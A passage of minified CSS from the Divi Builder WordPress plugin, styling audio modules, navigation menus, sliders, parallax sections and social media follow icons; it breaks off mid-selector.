.et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after{font-family:'ETmodules' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .nav li li a,.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .nav ul li a:hover,.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block !important;padding:0 !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;padding:0;border:none;left:auto;top:auto;width:240px !important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1 !important;visibility:visible !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100% !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px !important;right:30px !important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible !important;display:block !important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_slides:after,.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none !important}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_section{background-position:center;background-repeat:no-repeat;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100% !important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff !important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;font-size:46px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-waypoint,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_counter_amount{opacity:1 !important;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description .et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description .et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload>div,.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload{position:relative;background:#464646 !important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(//encuentratumedicina.com/wp-content/plugins/divi-builder/includes/builder/styles/images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none !important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{float:left;margin-bottom:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:block;float:left;text-decoration:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover:before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content li.et_pb_social_icon a span{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr 